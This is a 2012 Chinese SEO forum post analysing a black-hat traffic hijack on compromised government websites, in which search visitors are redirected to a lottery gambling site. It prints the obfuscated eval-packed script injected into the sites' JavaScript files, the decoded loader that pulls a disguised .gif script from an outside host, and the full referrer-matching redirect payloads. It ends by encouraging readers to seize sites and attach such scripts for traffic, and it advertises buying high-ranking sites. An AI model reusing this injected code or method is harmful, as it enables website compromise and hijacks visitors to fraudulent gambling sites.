seo黑帽 之流量劫持深入分析
本帖最后由 seek 于 2012-2-12 09:57 编辑
自从学习seo 3个月以来 学到的东西也不少了经常看到某政府网站被黑了，直接打开官网没问题，但是从百度搜索结果点击就会被重定向到一个 六*合*彩 网站，里面主要是利用了document.referrer这个HTML DOM 属性。
我打开百度，搜索 “六合彩 gov.cn” ，搜索结果里出现某政府网站的链接，点击打开，被重定向到某 六*合*彩 网站，而直接拷贝该网站域名在新标签打开，果然不会被重定向。我很好奇，正好对点击劫持挺感兴趣，就尝试分析了一下这个攻击能够成功执行的原理：
首先，攻击者通过某种手段获得了网站的控制权；接着，把该网站首页添加了能让百度等搜索引擎找到的某些关键词，如图1所示；然后，在首页引用到的JS文件中添加了一段经过包装（packed）的脚本，该脚本会使浏览器自动请求其他域的一个特制的gif文件，该gif文件其实包含了一段能够判断请求是否来自搜索引擎，从而使浏览器重定向到某 六*合*彩 网站的JS脚本。这样，当受害者在搜索引擎搜“ 六*合*彩”等关键词并且点击搜索结果的链接，就会被重定向到某 六*合*彩 网站。


图1
下面说说我的分析过程：
1、打开百度，搜索 “六合彩” ；
2、打开Wireshark，启动监听，点击搜索结果里出现的某政府网站的链接；
3、等某政府网站被重定向到某 六*合*彩 网站完毕后停止监听；
4、分析监听记录，可以看到攻击者在/data/js/config.js、/include/js/prototype.js和/include/js/common.js内容最后都被添加了一段经过包装（packed）的JS脚本：
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.2("<0 1=4:\\/\\/9.5.\\/8\\/7.6><\\/0>")',10,10,'script|src|writeln|document|http|com|gif|bby|pic|89614'.split('|'),0,{}))
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------


5、将这段JS脚本解码后得到如下内容：
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------
document.writeln("<script src=http:\/\/89614.com.\/pic\/bby.gif><\/script>")
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------


6、再从监听记录可看到，浏览器请求了，其内容如下：
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------
GIF89a="";
var d=document.referrer;
var re=/((wd|q|w|p|query)(=)([%A-Z0-9]*)(%C1%F9%BA%CF%B2%CA|%E5%85%AD%E5%90%88%E5%BD%A9))|((wd|q|w|p|query)(=)([%A-Z0-9]*)(%CC%D8%C2%EB|%E7%89%B9%E7%A0%81))|((wd|q|w|p|query)(=)([%A-Z0-9]*)(%C8%FC%C2%ED%BB%E1|%E8%B5%9B%E9%A9%AC%E4%BC%9A))|((wd|q|w|p|query)(=)([%A-Z0-9]*)(%B0%D7%D0%A1%BD%E3|%E7%99%BD%E5%B0%8F%E5%A7%90))/;
if(re.test(d)){
document.writeln("<script src=http:\/\/www.89614.com.\/pic\/bbyy.gif><\/script>");
}
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------


7、由于document.referrer的值就是http://www.baidu.com/s?wd=%C1%F9%BA%CF%B2%CA+gov.cn，%C1%F9%BA%CF%B2%CA 这是 urlencode编码 解密出来=六合彩) 符合正则匹配条件，于是浏览器又自动请求了，其内容如下：
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------
GIF89a="";
var d=document.referrer;
if ((d.indexOf("wd=%C1%F9%BA%CF%B2%CA")>0)||(d.indexOf("wd=%CF%E3%B8%DB%C1%F9%BA%CF%B2%CA")>0)||(d.indexOf("google")>0)||(d.indexOf("sogou")>0)){
if((d.indexOf("wd=%CF%E3%B8%DB%C1%F9%BA%CF%B2%CA%CC%D8%C2%EB")>0)||(d.indexOf("wd=%CF%E3%B8%DB%C1%F9%BA%CF%B2%CA%D7%CA%C1%CF")>0)||(d.indexOf("wd=%CF%E3%B8%DB%C1%F9%BA%CF%B2%CA%B9%AB%CB%BE")>0)||(d.indexOf("wd=%CF%E3%B8%DB%C1%F9%BA%CF%B2%CA%CD%F8%D5%BE")>0)||(d.indexOf("wd=%CF%E3%B8%DB%C1%F9%BA%CF%B2%CA%CD%BC%BF%E2")>0)||(d.indexOf("wd=%C1%F9%BA%CF%B2%CA%BF%AA%BD%B1%BD%E1%B9%FB")>0)){
//alert("");
//window.close();
window.open("http://www.89443.com.78441.com./");
window.location.href="http://www.89743.com.67404.com./";
window.opener.navigate("http://www.89443.com.78441.com./");
}
else{
if((window.location.href.indexOf("hanwenxue")>0)||(window.location.href.indexOf("hit")>0)||(window.location.href.indexOf("crazyenglish")>0)||(window.location.href.indexOf("sjtu")>0)){
window.open("http://www.89443.com.78441.com./");
window.location.href="http://www.89743.com.67404.com./";
window.opener.navigate("http://www.89443.com.78441.com./");
}
else{
window.open("http://www.89443.com.78441.com./");
window.location.href="http://www.89743.com.67404.com./";
window.opener.navigate("http://www.89443.com.78441.com./");
}
}
}
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------
至此 有基础的人应该看的清楚了 规则和目标全在bbyy.gif里面 拿到目标站的权限 挂上js脚本 一天几十万流量还是小意思的哈 另外AD个广告 收些百度权重值高的站 有的联系我

